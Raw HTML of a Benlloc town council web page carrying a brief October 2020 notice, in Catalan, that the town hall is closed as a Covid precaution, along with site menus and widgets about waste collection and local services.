<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-8645 single-format-standard wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		<div class="wrapper">

			
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">PREVENCIÓ COVID</h1>
					<p class="post-meta">						<time datetime="2020-10-02" pubdate>2 octubre de 2020</time>			</p>

					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">L&#8217;Ajuntament estarà tancat preventivament per un cas de Covid.</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Si necessiten realitzar alguna consulta o tràmit urgent, poden escriure a info@benlloch.es o telefonar al 964 33 90 01.</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Continuarem informant.</div>
</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p></p>
</div>

						<div class="cleaner">&nbsp;</div>

												
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
